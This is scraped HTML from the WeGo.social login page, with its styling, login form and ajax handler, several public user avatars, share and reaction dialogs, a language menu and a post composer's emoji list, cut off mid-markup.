#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .wo_msg_tabs li.active a, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_opts_btns > span:hover, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_usr_data a:hover {
    color: #a84849;
}
.text-sender-container .outgoing .message-model .message {background-color: #a84849;color: #ffffff;}
.text-sender-container .outgoing .message-model .message p, .text-sender-container .outgoing .message-model .message a {color: #ffffff;}


#filterby-post li {
    width: 16.5%;
}
</style>
          <style>.login_left_combo{color:#ffffff}body{background: #a84849 !important;}   .wo_regi_features:before{content: '';display: block;background-image: url(https://wego.social/themes/wg1wga/img/backgrounds/login.jpg);background-repeat: no-repeat;background-size: cover;background-position:center;position: absolute;top: 0;left: 0;right: 0;bottom: 0;opacity: 0.35;}
    </style>
      
          <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/dark.css" id="night-mode-css">
       </head>

   <body >
    <div id="focus-overlay"></div>
      <input type="hidden" class="seen_stories_users_ids" value="">
      <input type="hidden" class="main_session" value="1eb904b6d0c2a41af59e">
                    <div class="pwa-container"><button class="pwa-button">Add to homescreen to use our app</button><button class="pwa-hide">X</button></div>
        <div class="content-container welcome-container" style="">
         <div class="ad-placement-header-footer">
                     </div>
         <div id="contnet"><div id="welcomeheader" class="navbar-default">
	<div class="container">
		<div class="logo pull-left">
			<a href="https://wego.social"><img src="https://wego.social/themes/wg1wga/img/logo.png" alt="Logo"> </a>
		</div>
			</div>
</div><div class="wrapper">
	<div class="typing-element"></div>
	<div class="login fadeInUp animated animated_5">
		<div class="login_left_combo_parent">
			<div class="carousel slide carousel-fade" data-ride="carousel">
				<div class="carousel-inner" role="listbox">
					<div class="item active" style="background-image: url(https://wego.social/themes/wg1wga/img/backgrounds/login.jpg)"></div>
					<div class="item" style="background-image: url(https://wego.social/themes/wg1wga/img/backgrounds/login2.jpg)"></div>
					<div class="item" style="background-image: url(https://wego.social/themes/wg1wga/img/backgrounds/login3.jpg)"></div>
				</div>
			</div>
			<div class="login_left_combo">
				<div class="fadeInUp animated animated_9">
					<h1>Welcome!</h1>
					<p>Share what&#039;s new and life moments with your friends.</p>
									</div>
			</div>
		</div>
		<div class="col-md-6">
			<form id="login" class="fadeInUp animated animated_9" method="post">
				<p class="title">Login</p>
				<div class="errors"></div>
				<input name="username" type="text" placeholder="Username or Email" autofocus/>
				<input name="password" type="password" placeholder="Password" />
				<div class="forgot_password">
					<a href="https://wego.social/forgot-password">Forgot Password?</a>
				</div>
				<div class="login_signup_combo">
					<div class="signup__">
											</div>
					<div class="login__">
						<svg class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg"><circle class="spinner__path" fill="none" stroke-width="7" stroke-linecap="round" cx="33" cy="33" r="29"></circle></svg>
						<button type="submit" class="btn btn-main">Login</button>
					</div>
				</div>
								<div class="random_users">
											<hr>
						<div class="users-profiles">
<div class="user-image image-1">
    <a href="https://wego.social/TexasNursePatriot" title="TexasNursePatriot"><img src="https://wego.social/upload/photos/2021/01/GBRuIOjZDkNbSsrOntds_09_02e57face4b225060260c80ad77e6dcd_avatar.jpeg?cache=0"></a>
</div><div class="user-image image-2">
    <a href="https://wego.social/JustinTime" title="Justin Gilbert"><img src="https://wego.social/upload/photos/2019/03/MqHbO1RrwvU9jsNqWMJl_28_a6cc69133caee28b0de369998aec7508_avatar.jpg?cache=0"></a>
</div><div class="user-image image-3">
    <a href="https://wego.social/Thezoegoat" title="Amiri Arigato"><img src="https://wego.social/upload/photos/2020/03/MdAsAMbkwrbeyjVoQEmM_17_574b303578d6e47dcc63549b7daf6b2b_avatar.png?cache=0"></a>
</div><div class="user-image image-4">
    <a href="https://wego.social/RedsLegacy" title="RedsLegacy"><img src="https://wego.social/upload/photos/2019/02/hMQCd4EB28gmU6P538la_28_5a7fe8aa742c4bf178686f64a289ac02_avatar.jpg?cache=0"></a>
</div><div class="user-image image-5">
    <a href="https://wego.social/jeanqhields" title="jeanqhields qhields"><img src="https://wego.social/upload/photos/2020/12/eOIUg4cmYhAVPyz8xY51_03_d6537d06b76d9ee72d7cbc691d9a7766_avatar.jpg?cache=0"></a>
</div><div class="user-image image-6">
    <a href="https://wego.social/JFKjrQ17" title="John Fitzgerald Kennedy"><img src="https://wego.social/upload/photos/2021/01/jE8VtoYAbQz6Jncfxdda_09_55e741edc89cb85ec084f131e6255c5b_avatar.jpg?cache=0"></a>
</div><div class="user-image image-7">
    <a href="https://wego.social/Omycodad" title="Shawn Stubbs"><img src="https://wego.social/upload/photos/2020/06/w9gJuEk9NsjgW3u17OpW_05_c2530b40d6aa2a5cefd70a90b8f1e7fc_avatar.jpeg?cache=0"></a>
</div><div class="user-image image-8">
    <a href="https://wego.social/raemi007" title="raemi007"><img src="https://wego.social/upload/photos/2020/07/6ARsWk4DPjeiAY5stktM_22_5853edabcb1a0735b22007e95a8aabe0_avatar.jpg?cache=0"></a>
</div></div>									</div>
			</form>
		</div>
	</div>
</div>
<div class="container"><div class="welcome-footer pull-left">
	<a data-ajax="?link1=contact-us" href="https://wego.social/contact-us">Contact Us</a>
	
		<a href="#" class="dropdown-toggle" data-toggle="modal" data-target="#select-language" role="button" aria-expanded="false">
		<svg fill="#fff" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-translate" style="margin-top: -3px;width: 15px;height: 15px;vertical-align: middle;"><path d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg>
		Language	</a>
</div>
<div class="welcome-footer-right pull-right">
	© 2026 WeGo.social</div></div>

<script>
var working = false;
var $this = $('#login');
var $state = $this.find('.errors');
$( document ).ready(function() {
  $('#login').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=login',
    beforeSend: function() {
		working = true;
		$this.find('button').attr("disabled", true);
		$this.find('.spinner').addClass("show");
    },
    success: function(data) {
      if (data.status == 200 || data.status == 600) {
      	$state.addClass('success');
        $state.html('Welcome back!');
		$this.find('.spinner').removeClass("show");
        setTimeout(function () {
        	window.location.href = data.location;
        }, 1000);
      } else {
        var errors = data.errors.join("<br>");
		$this.find('button').attr("disabled", false);
		$this.find('.spinner').removeClass("show");
        $state.html(errors);
      } 
      working = false;
    }
  });
});
</script></div>
                  <footer>
                     </footer>
         <div class="second-footer">
                     </div>
         <div class="extra">
                     </div>
      </div>
      <!-- Load modal alerts -->
    <div class="modal fade in" id="comment_report_box" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          <span class="msg">Comment reported successfully.</span>
        </p>
      </div>
      
    </div>
</div>

<div class="modal fade in" id="post-shared" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          Post was successfully added to your timeline!        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="modal-alert" role="dialog">
    <div class="modal-dialog">
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-info-circle" aria-hidden="true" style="color: #31708f;"></i>      
          <span id="modal-alert-msg">
            You have reached your limit of 5000 friends!          </span>
        </p>
      </div>
    </div>
</div>
<div class="modal fade in" id="invalid_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          File size error: The file exceeds allowed the limit (92 MB) and can not be uploaded.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="file_not_supported" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          Unable to upload a file: This file type is not supported.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="modal_light_box" role="dialog">
	<button type="button" class="close comm_mod_img_close" data-dismiss="modal" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></button>
  <div class="modal-dialog" >
    <div class="modal-content">              
      <div class="modal-body" style="padding: 0;">
        <img  class="image" style="width: 100%;" >
      </div>
    </div>
  </div>
</div>
<div class="modal fade in" id="adult_image_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          We have detected some adult content on the image you uploaded, therefore we have declined your upload process.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="share_post_on_group" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share post on a group        </h4>
      </div>
      <form id="share_post_on_group_form" class="share_post_on_group_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_group_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#03A9F4;"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>
            </span>
            <input onkeydown="SearchFor(this,'group')" type="text" class="form-control" name="name" placeholder="Please write the group name">
            <input type="hidden" id="SearchForInputGroup" name="group_id">
            <input type="hidden" id="SearchForInputPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_group_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_page" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to a page        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_page_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_page_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#f79f58;"><path d="M4 15s1-1 4-1 5 2 8 2 4-1 4-1V3s-1 1-4 1-5-2-8-2-4 1-4 1z"></path><line x1="4" y1="22" x2="4" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'page')" type="text" class="form-control" name="name" placeholder="Please type the page name">
            <input type="hidden" id="SearchForInputPage" name="page_id">
            <input type="hidden" id="SearchForInputPostIdPage" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_page_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_user" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to user        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_user_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_user_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-share" style="margin-top: -4px;width: 19px;height: 19px;"><path d="M4 12v8a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-8"></path><polyline points="16 6 12 2 8 6"></polyline><line x1="12" y1="2" x2="12" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'user')" type="text" class="form-control" name="name" placeholder="Username">
            <input type="hidden" id="SearchForInputUser" name="user_id">
            <input type="hidden" id="SearchForInputUserPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_user_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>


<div class="modal fade sun_modal" id="views-info-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><span id="views_info_title"></span></h4>
			</div>
			<div class="modal-body">
				<div id="views_info" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="views_info_load" style="display: none;">
					<div class="load-more views_info_load_ wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center views_info_load_more" data-type="" post-id="" table-type="" onclick="Wo_LoadViewsInfo(this);"><span id="load_more_info_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="modal fade sun_modal" id="users-reacted-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">
					<div class="who_react_modal">
						<span class="how_reacted like-btn-like pointer" id="_post333" onclick="Wo_LoadReactedUsers('like');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--like"><div class="emoji__hand"><div class="emoji__thumb"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-love pointer" id="_post333" onclick="Wo_LoadReactedUsers('love');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--love"><div class="emoji__heart"></div></div></div>
						</span>
						<span class="how_reacted like-btn-haha pointer" id="_post333" onclick="Wo_LoadReactedUsers('haha');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--haha"><div class="emoji__face"><div class="emoji__eyes"></div><div class="emoji__mouth"><div class="emoji__tongue"></div></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-wow pointer" id="_post333" onclick="Wo_LoadReactedUsers('wow');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--wow"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-sad pointer" id="_post333" onclick="Wo_LoadReactedUsers('sad');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--sad"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-angry pointer" id="_post333" onclick="Wo_LoadReactedUsers('angry');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--angry"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
					</div>
				</h4>
			</div>
			<div class="modal-body">
				<div id="reacted_users_box" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="reacted_users_load" style="display: none;">
					<div class="load-more wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center reacted_users_load_more" data-type="" post-id="" col-type="" onclick="Wo_LoadMoreReactedUsers(this);"><span id="load_more_reacted_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>    <div class="modal fade" id="select-language" role="dialog">
   <div class="modal-dialog">
      <div class="modal-content">
         <div class="modal-body" id="wo_language_modal">
			<div class="language_head">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24" class="feather feather-language"><path fill="currentColor" d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> Language			</div>
            <ul>
                              <li class="language_select"><a href="?lang=english" rel="nofollow" class="English">English</a></li>
                              <li class="language_select"><a href="?lang=arabic" rel="nofollow" class="Arabic">Arabic</a></li>
                              <li class="language_select"><a href="?lang=dutch" rel="nofollow" class="Dutch">Dutch</a></li>
                              <li class="language_select"><a href="?lang=french" rel="nofollow" class="French">French</a></li>
                              <li class="language_select"><a href="?lang=german" rel="nofollow" class="German">German</a></li>
                              <li class="language_select"><a href="?lang=italian" rel="nofollow" class="Italian">Italian</a></li>
                              <li class="language_select"><a href="?lang=portuguese" rel="nofollow" class="Portuguese">Portuguese</a></li>
                              <li class="language_select"><a href="?lang=russian" rel="nofollow" class="Russian">Russian</a></li>
                              <li class="language_select"><a href="?lang=spanish" rel="nofollow" class="Spanish">Spanish</a></li>
                              <li class="language_select"><a href="?lang=turkish" rel="nofollow" class="Turkish">Turkish</a></li>
                           </ul>
         </div>
      </div>
   </div>
</div>
        <form action="#" method="post" class="post publisher-box" id="publisher-box-focus" style="display:none;">
	<div class="panel panel-white post panel-shadow">
		<div id="post-textarea"  onclick="Wo_ShowPosInfo();">
						<img class="post-avatar" src="https://wego.social/upload/photos/2020/07/6ARsWk4DPjeiAY5stktM_22_5853edabcb1a0735b22007e95a8aabe0_avatar.jpg?cache=0">
						<i class="fa fa-spinner fa-spin" id="loading_indicator"></i>
			<textarea onkeyup="textAreaAdjust(this, 70)" name="postText" id="publisher-textarea" class="form-control postText" cols="10" rows="3" placeholder="What&#039;s going on? #Hashtag.. @Mention.. Link.." dir="auto"></textarea>
			
			<!--Add Emojis-->
			<div class="dropdown add-emoticons">
				<a href="#" class="dropdown-toggle" type="button" id="dropdownEmo" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
					<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24" class="feather feather-emoticons"><path d="M5.5,2C3.56,2 2,3.56 2,5.5V18.5C2,20.44 3.56,22 5.5,22H16L22,16V5.5C22,3.56 20.44,2 18.5,2H5.5M5.75,4H18.25A1.75,1.75 0 0,1 20,5.75V15H18.5C16.56,15 15,16.56 15,18.5V20H5.75A1.75,1.75 0 0,1 4,18.25V5.75A1.75,1.75 0 0,1 5.75,4M14.44,6.77C14.28,6.77 14.12,6.79 13.97,6.83C13.03,7.09 12.5,8.05 12.74,9C12.79,9.15 12.86,9.3 12.95,9.44L16.18,8.56C16.18,8.39 16.16,8.22 16.12,8.05C15.91,7.3 15.22,6.77 14.44,6.77M8.17,8.5C8,8.5 7.85,8.5 7.7,8.55C6.77,8.81 6.22,9.77 6.47,10.7C6.5,10.86 6.59,11 6.68,11.16L9.91,10.28C9.91,10.11 9.89,9.94 9.85,9.78C9.64,9 8.95,8.5 8.17,8.5M16.72,11.26L7.59,13.77C8.91,15.3 11,15.94 12.95,15.41C14.9,14.87 16.36,13.25 16.72,11.26Z" /></svg>
				</a>
				<ul class="dropdown-menu dropdown-menu-right" aria-labelledby="dropdownEmo" style="overflow-y: scroll;width: 280px; max-height: 200px;margin:6px;">
					<span onclick="Wo_AddEmo(':)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-smile"></i></span><span onclick="Wo_AddEmo('(&lt;','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-joy"></i></span><span onclick="Wo_AddEmo('**)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-relaxed"></i></span><span onclick="Wo_AddEmo(':p','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-stuck-out-tongue-winking-eye"></i></span><span onclick="Wo_AddEmo(':_p','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-stuck-out-tongue"></i></span><span onclick="Wo_AddEmo('B)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sunglasses"></i></span><span onclick="Wo_AddEmo(';)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-wink"></i></span><span onclick="Wo_AddEmo(':D','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-grin"></i></span><span onclick="Wo_AddEmo('/_)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-smirk"></i></span><span onclick="Wo_AddEmo('0)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-innocent"></i></span><span onclick="Wo_AddEmo(':_(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-cry"></i></span><span onclick="Wo_AddEmo(':__(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sob"></i></span><span onclick="Wo_AddEmo(':(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-disappointed"></i></span><span onclick="Wo_AddEmo(':*','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-kissing-heart"></i></span><span onclick="Wo_AddEmo('&lt;3','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-heart"></i></span><span onclick="Wo_AddEmo('&lt;/3','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-broken-heart"></i></span><span onclick="Wo_AddEmo('*_*','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-heart-eyes"></i></span><span onclick="Wo_AddEmo('&lt;5','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-star"></i></span><span onclick="Wo_AddEmo(':o','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-open-mouth"></i></span><span onclick="Wo_AddEmo(':0','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-scream"></i></span><span onclick="Wo_AddEmo('o(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-anguished"></i></span><span onclick="Wo_AddEmo('-_(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-unamused"></i></span><span onclick="Wo_AddEmo('x(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-angry"></i></span><span onclick="Wo_AddEmo('X(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-rage"></i></span><span onclick="Wo_AddEmo('-_-','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-expressionless"></i></span><span onclick="Wo_AddEmo(':-/','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-confused"></i></span><span onclick="Wo_AddEmo(':|','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-neutral-face"></i></span><span onclick="Wo_AddEmo('!_','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-exclamation"></i></span><span onclick="Wo_AddEmo(':yum:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-yum"></i></span><span onclick="Wo_AddEmo(':triumph:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-triumph"></i></span><span onclick="Wo_AddEmo(':imp:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-imp"></i></span><span onclick="Wo_AddEmo(':hear_no_evil:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-hear-no-evil"></i></span><span onclick="Wo_AddEmo(':alien:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-alien"></i></span><span onclick="Wo_AddEmo(':yellow_heart:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-yellow-heart"></i></span><span onclick="Wo_AddEmo(':sleeping:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sleeping"></i></span><span onclick="Wo_AddEmo(':mask:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-mask"></i></span><span onclick="Wo_AddEmo(':no_mouth:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-no-mouth"></i></span><span onclick="Wo_AddEmo(':weary:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-weary"></i></span><span onclick="Wo_AddEmo(':dizzy_face:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-dizzy-face"></i></span><span onclick="Wo_AddEmo(':man:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-man"></i></span><span onclick="Wo_AddEmo(':woman:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-woman"></i></span><span onclick="Wo_AddEmo(':boy:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-boy"></i></span><span onclick="Wo_AddEmo(':girl:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-girl"></i></span><span onclick="Wo_AddEmo(':оlder_man:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-older-man"></i></span><span onclick="Wo_AddEmo(':оlder_woman:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-older-woman"></i></span><span onclick="Wo_AddEmo(':cop:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-cop"></i></span><span onclick="Wo_AddEmo(':dancers:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-dancers"></i></span><span onclick="Wo_AddEmo(':speak_no_evil:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-speak-no-evil"></i></span><span onclick="Wo_AddEmo(':lips:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-lips"></i></span><span onclick="Wo_AddEmo(':see_no_evil:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-see-no-evil"></i></span><span onclick="Wo_AddEmo(':dog:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-dog"></i></span><span onclick="Wo_AddEmo(':bear:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bear"></i></span><span 